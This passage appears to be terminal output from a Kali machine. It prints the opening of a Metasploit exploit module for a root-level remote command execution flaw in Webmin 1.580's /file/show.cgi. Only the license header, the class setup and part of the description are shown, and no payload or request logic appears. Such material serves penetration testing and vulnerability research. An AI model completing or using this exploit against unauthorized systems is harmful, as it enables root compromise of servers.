 root@kali:~# cat /usr/share/exploitdb/exploits/unix/remote/21851.rb
##
# This file is part of the Metasploit Framework and may be subject to
# redistribution and commercial restrictions. Please see the Metasploit
# web site for more information on licensing and terms of use.
#   http://metasploit.com/
##
require 'msf/core'
class Metasploit3 < Msf::Exploit::Remote
        Rank = ExcellentRanking
        include Msf::Exploit::Remote::HttpClient
        def initialize(info = {})
                super(update_info(info,
                        'Name'           => 'Webmin /file/show.cgi Remote Command Execution',
                        'Description'    => %q{
                                        This module exploits an arbitrary command execution vulnerability in Webmin
                                1.580. The vulnerability exists in the /file/show.cgi component and allows an
                                authenticated user, with access to the File Manager Module, to execute arbitrary
                                commands with root privileges. The module has been tested successfully with Webim
                                1.580 over Ubuntu 10.04.